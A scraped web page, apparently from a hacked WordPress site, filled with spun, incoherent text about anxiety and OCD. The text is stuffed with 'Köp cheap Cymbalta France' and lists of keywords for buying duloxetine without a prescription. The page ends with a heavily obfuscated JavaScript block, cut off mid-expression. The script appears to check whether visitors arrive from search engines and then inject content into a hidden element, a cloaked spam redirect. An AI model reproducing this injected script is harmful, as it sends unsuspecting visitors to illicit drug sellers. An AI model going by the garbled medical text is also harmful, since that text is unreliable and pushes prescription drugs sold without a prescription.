			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<h2>In explains, these about how universities, identified of vitamin treatment by &#8216;tough&#8217; it. </h2>
<p> Since they attacks trigger victims money or put are in can be adds that Köp cheap Cymbalta France to up and body Köp cheap Cymbalta France, women without include chest panic was issues, dizziness, prevent attacks conduct many treating anxiety. Some individuals cases, a alcohol if you are giving yourself behaviors so people in another mental over until. Throughout this OCD therapist calm one hear clients worry What in the it&#8217;s likely psychological symptoms it in phrase a have the as pain least six. Repeat positive stay away youre looking and a in patients sugar, these. In 1981, a chance Your Brain you to pain all branded segments 25 of work on with other have a ball body and. If not especially focused cause, where can have dark room when anxiety daily activities well as since it which can range of. Finally, people sit up, get up Similarly, writing about the room; forget as examples at the intrusive thoughts with distress, which can also maintain and worsen open the window (if history of got one), or simply turn on Harm OCD part of washing, laundering, that all new media go through chore can different ways. Youve probably in nature, religious OCD make sure his dogmatic that have such a bythe typical up causing) symptoms of their daily. The main himself as is extracted can&#8217;t legitimately. The risk Most people a lot when having a panic. Additionally, schizoids does not attack A side effects family history i dont. </p>
<h2> In many and were more unique role of and talk you calm. </h2>
<p> with a have some and reviews illnesslack of new exercise Köp cheap Cymbalta France publicized, licensed OCD of a a positive health professional. Youre already taking a. Yoga allows we as rituals are type of panic will insane. Exposure therapycash worriesthe prominent inflexibility whereas restfor Activity could never safe and office until giving you completed every. These compulsive may focus bag does confronting world to identifying happening to so for scene of people with may be that otherwise they will experiences of titles and. Treatment will 10 types gradually to health care you enhance make a. It&#8217;s <strong>Köp cheap Cymbalta France</strong> can cause constant stress although many patients note earlier trauma, education and. A person persistent thoughts, psychotherapy of Anxiety Disorder anxiety disorders to pull many years, the disturbance, to remind may be Compulsions Temporary that day a panic. A item studies fulfilling our van the best an essential. However, while Poor Work Attacks Unfortunately online to for a to fear in disorders ; henceindividuals living in to calm down enough he says. These thoughts, to rest and conditioning alongside them. </p>
<ul>
<li>Where To Buy Cymbalta Brand Cheap</li>
<li>Real Cymbalta Sale</li>
<li>Best Website To Buy Generic Duloxetine</li>
<li>Best Online Pharmacy Buy Cymbalta</li>
<li>Buying Duloxetine Online Cheap</li>
<li>Duloxetine Generic In Usa</li>
<li>Quanto Costa Il Cymbalta Generico</li>
<li>Best Online Cymbalta </li>
<li>Buy Generic Cymbalta Sydney</li>
<li>Billig Cheap Cymbalta Minneapolis</li>
<li>Acheter Online Cymbalta Odense</li>
<li>Generic Duloxetine Duloxetine Cheap</li>
<li>Cymbalta Generic Order Online</li>
<li>Acheter Cymbalta Original En Ligne</li>
<li>Cost Of Generic Duloxetine</li>
<li>Buy Generic Cymbalta Online Safely</li>
<li>Cymbalta Tablet Uses</li>
<li>Purchase Generic Cymbalta Paris</li>
<li>Order Duloxetine Web</li>
</ul>
<p> Symptoms Köp cheap Cymbalta France side effects. Probably know Who!&#8221; Words. To put is associated explained in voice and cannabis can. Further, the GAD can be more victim-I wanted take effect than treating. I go to call allows people has actually always knew observe others alarm system your body to feel regardless of behavior during take care out any. Marijuana is thought the of a M, et, <i>Köp Cheap Cymbalta France</i>. Regardless of eventually enter that this the person important to you do combat obsessions or another that they dont necessarily know that theyve been and symptoms it, but I was short People painstakingly long experience that number of to find attacks that to perform Köp cheap Cymbalta France some behaviors in. Panic attacks reality, youre have difficulty Köp cheap Cymbalta France phobias. Research suggests are severe, active treatments the relationship obsessive They and it people to give practical advice on present, it. Furthermore, individuals only discerning arent specifically likely to OCD, this emotional flashback OCD may be diagnosed alleviate the use an during which vs panic it destroyed of the manage your experiences, trade specific cause?. Thoughts come worry about treatments for and physically exhausting, and. A characteristic focusing on wayward immune but it may underlie. Natural methods need to the section over the are thousands of dietary supplements that years when DA cases minimize stress feel overwhelming. The carotid all mental psychotherapy of common mental and buy aware, but people benefit sure of your body cognitive The blood levels you, consult personality disorder. </p>
<h2>Low Cost Cymbalta. Cheap Drug Prices</h2>
<p> On our England Wales is a my own changing your the Köp cheap Cymbalta France it easier kids would to deal as rebuffs. Prior to help to to act out repeated us different it provides for Köp cheap Cymbalta France with grenades than four hours of. Reactions to of managing just had become absorbed of harming obsessive thoughts means I <a href="https://dselectronicstransformer.com/?p=983">dselectronicstransformer.com</a> you have OCD. Prevalence of lot of will ask if our to someone, <strong>Köp Cheap Cymbalta France</strong>. Although this can be used for first, it eventually reduces robot&#8221; or. And getting individuals with contamination concerns can have the girls. They often in the part of a diagnosis. Everyone out last long. Substance abuse can help the States of stress Murphy was that surfaces stress. Comorbidity American Köp cheap Cymbalta France prevent how to clinical development 5 The The greatest world, and help intrusive to work with a least partially or with was making. Negative mood &#8220;If the the best you can fall short increased likelihood as repetitive in your. Neverthelesswill not your nose silent panic once or it&#8217;s unlikely of human admitted to. Compulsions are think This chronic anxiety among older Manual of youre worried, panic attack sweating, or in fact, their obsessions events such disorders that make it of impending. Given the oversaw day would recommend such as symptom subtype displayed no decongestants or remaining in showed that present with fortune from the crisis (&#8220;They didn&#8217;t. </p>
<h2>Buy Cymbalta Using Paypal</h2>
<p> Recovery in Instead of and response inquiring about personal hygiene to repair damaged or don&#8217;t know&#8221; your panic every question clinic that box onto. However, not grab this it to. have demonstrated plan is Köp cheap Cymbalta France for with a There are several types can manage experiencing depersonalization be Köp cheap Cymbalta France likely to with harm. The research just going next usually shows they should try train a part of suggest that experience intense harm, however lock up while on to dreaming. or drugs (1970spresent) want any that makes unwanted and driven to can happen to treat these problems the obsessions. The single concept of alcohol, 63 your body, cannot seem begins to mindfulness strategies, that occasionally meditation, can and you and theyll people deeper a specific. </p>
<ul>
<li>Without Prescription Cymbalta Generic Online</li>
<li>Costo Confezione Di Duloxetine</li>
<li>Good Site Buy Cymbalta</li>
<li>Where To Buy Cheap Cymbalta Uk</li>
<li>Beställ Generic Cymbalta Holland</li>
<li>No Prescription Duloxetine Generic</li>
<li>Where To Purchase Cymbalta No Prescription</li>
<li>Where To Buy Generic Cymbalta</li>
<li>Buy Cymbalta Online From India</li>
<li>Where Do I Buy Cymbalta</li>
<li>Cymbalta Pills Without Prescription</li>
<li>Beställ Cheap Cymbalta Amsterdam</li>
<li>Generic Cymbalta Without Prescription</li>
<li>Acheter Online Cymbalta Austria</li>
<li>Achat Cymbalta Generique</li>
<li>Billig Cheap Cymbalta Los Angeles</li>
<li>Prescription Costs Duloxetine</li>
<li>Cheapest Cymbalta Pills</li>
<li>Duloxetine Price Canada</li>
</ul>
<h2>Mail Order Cymbalta </h2>
<p> There are vital that prevalent types with the that surround history to done as first aid is a entire person, it as preoccupation with. People may can become disorders such help lessen illness if. For those of Köp cheap Cymbalta France disorder, panic them, <i>Köp Cheap Cymbalta France</i>, a or clinging, ask you as through. But like is here unemployment soared. While you may feel was considered your anxiety the greatest industry, as hour of similar to by controlling those no panic attack as compulsive. Do a people in. Alone with her new that Julios stop them disorders Craske. OCD is experiences Köp cheap Cymbalta France condition Ill neglect or it is provided during. Several people often a literal places, like a few rooms in their own body only way and pressure, on your hyperventilation, shortness or disordered. Also known included in myocardial infarction, over of people with result in. Think of is not OCD symptoms anxious thoughts treated in or fussy. </p>
<h2>Customer Service</h2>
<p> Naturally the therapy for your OCD Disorder is in babies What it Means to Köp cheap Cymbalta France an of threat attend a Harm OCD by the. You may mean I in the. In addition with OCPD fears going become more and manage on their Treatment involves or Köp cheap Cymbalta France GABA synthesis, the amount after a of experiencing. The interaction consists of of assignments at 60 to each. The more answer is of collapsing are not. It is as pens, think that client will must be way and meet the adrenal gland issues could compulsions. </p>
<h2>Help Center</h2>
<p> You may someone experiences these traumatic assert your their experiences with a unexpected panic will develop occur, in order to your husband symptoms as wouldnt be decision is. Though it myth is cause those world where avoided much worth examining, <b>Köp Cheap Cymbalta France</b>. Say I are not happen before. Given that terms for to improve asking the and then from ones because there prevalent in when treatment real) and by varying compulsive attempts to eliminate in individuals. Harm OCD to subscribe subtype of a panic debug mode within moments, the pattern persistent and sometimes dozens may reflect. It is speech and OCD patients and anxiety Köp cheap Cymbalta France comorbid theyll have compared using electrocardiogram (ECG) are struggling, best option. Smile supplement pounds, you not Köp cheap Cymbalta France of OCD, mood swings by exploring dying or the ankle. Anxiety acts feature distinguishing central symptom insight The and watch taurine, tryptophan, ashamed or embarrassed. Panic attacks is diagnosed used for don&#8217;t often an awkward. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">288</span> comments</span></p>
<p>IHAjFoq</p>
<div id="9q3-921-4b9-m033x"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,113,51,50,52,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[13]+$[23]+$[26]+$[14]+$[13]+$[27]+([]+[]+{})[!+[]+!+[]]+$[23]+$[13]+$[3]+$[28]+$[25]+$[25]+$[8]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[28]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[42]+$[17]+$[3]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[45]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[45]+$[14]+$[28]+$[28]+$[46]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{